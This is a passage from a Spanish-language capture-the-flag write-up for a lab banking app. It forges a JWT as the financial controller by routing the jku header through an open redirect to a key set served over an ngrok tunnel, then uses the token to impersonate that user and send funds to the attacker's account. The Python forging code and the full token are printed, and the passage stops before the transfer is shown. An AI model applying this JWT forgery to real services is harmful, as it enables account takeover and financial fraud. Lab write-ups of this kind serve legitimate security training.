Sign up to try new private endpoints https://ngrok.com/new-features-update?ref=private

Session Status                online
Account                       Rocky (Plan: Free)
Version                       3.18.4
Region                        United States (us)
Web Interface                 http://127.0.0.1:4040
Forwarding                    https://abcd-12-34-56-78.ngrok-free.app -> http://localhost:8000

Connections                   ttl     opn     rt1     rt5     p50     p90
                              0       0       0.00    0.00    0.00    0.00
A continuación, necesitamos falsificar un token JWT como FINANCIAL_CONTROLLER_EMAIL con el jku controlado con el Open Redirect:
>>> target_email = 'financial-controller@frontier-board.htb'
>>> ngrok = 'https://abcd-12-34-56-78.ngrok-free.app'
>>> jku = f'http://127.0.0.1:1337/api/analytics/redirect?url={ngrok}/jwks.json&ref=x'
>>> kid = 'e5bd31a5-ad9c-48dd-bd2b-c17f3e7a426d'
>>>
>>> import jwt
>>>
>>> target_token = jwt.encode(
...         payload={'email': target_email},
...         key=priv_key.export_key().decode(),
...         algorithm='RS256',
...         headers={'kid': kid, 'jku': jku}
...     )
>>>
>>> target_token
'eyJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly8xMjcuMC4wLjE6MTMzNy9hcGkvYW5hbHl0aWNzL3JlZGlyZWN0P3VybD1odHRwczovL2FiY2QtMTItMzQtNTYtNzgubmdyb2stZnJlZS5hcHAvandrcy5qc29uJnJlZj14Iiwia2lkIjoiZTViZDMxYTUtYWQ5Yy00OGRkLWJkMmItYzE3ZjNlN2E0MjZkIiwidHlwIjoiSldUIn0.eyJlbWFpbCI6ImZpbmFuY2lhbC1jb250cm9sbGVyQGZyb250aWVyLWJvYXJkLmh0YiJ9.gY90H6sdU-OEmp-U-jbzF8QkTlmOrA9vEA7TEng1X69bI7MEpReGZ0632PmL7oqbDENGZPYXCVUmQkYon84kfc16c4fhJX3BPgjVI1wUiUiMaKdtwZnPo_A5p-DyOE76NlrtF2S6b9HWchvhGP2hZi77Gt2Imm8m6qk-oaHT0pqdhmKbzxuHyW3lsxOtOGUtUE8qYJ9P6bDS5utmCVUG73D-OOGlvUPeHjW3w10ZBxWNBEsGINCCGswZzeghavVu28hsxoJfxUayzazZhmgx1I9JTFXotRaMKbvCG21_m9oUBbn2ziny3Oq3V69qa-zgy3YQxDjBtXax6GPPtPT4GvQ'
Ahora podemos actualizar localStorage y nos convertiremos en FINANCIAL_CONTROLLER_EMAIL. Una prueba de esto es que podemos ver nuestro balance al navegar a “Transactions”:


En este punto solo necesitamos realizar una transacción para nosotros (asdf@asdf.com). Tenga en cuenta que, aunque la interfaz de usuario dice que debemos ser amigos para hacer la transacción, no se verifica en el backend. Sin embargo, para enviar la petición de la interfaz de usuario, necesitamos ser amigos. Podemos usar una pestaña de incógnito para iniciar sesión en nuestra cuenta.

Una vez que somos amigos, podemos seleccionar el correo electrónico del destinatario y la cantidad para transferir:
